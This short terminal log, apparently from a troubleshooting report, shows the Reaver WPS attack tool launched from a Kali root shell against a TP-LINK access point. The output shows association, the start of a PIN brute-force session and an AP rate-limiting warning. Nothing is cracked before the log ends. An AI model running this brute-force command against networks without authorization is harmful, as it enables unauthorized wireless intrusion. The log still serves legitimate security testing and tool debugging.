 root@kali:~/Desktop# reaver -i wlan0mon -b A4:2B:B0:AD:EF:1A  -vv -S -c 6
Reaver v1.5.2 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
mod by t6_x <t6_x@hotmail.com> & DataHead & Soxrok2212
[+] Switching wlan0mon to channel 6
[+] Waiting for beacon from A4:2B:B0:AD:EF:1A
[+] Associated with A4:2B:B0:AD:EF:1A (ESSID: TP-LINK_EF1A)
[+] Starting Cracking Session. Pin count: 0, Max pin attempts: 11000
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking